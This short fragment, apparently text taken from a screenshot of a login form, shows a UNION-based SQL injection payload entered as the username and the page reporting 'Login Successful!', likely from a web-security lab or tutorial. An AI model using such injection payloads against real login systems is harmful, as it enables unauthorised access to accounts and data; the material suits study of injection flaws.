 Username:
abc' UNION SELECT 1,'abc','a@b.com','abc','admin
Password:
•••
Login
Login
Login Successful!
OK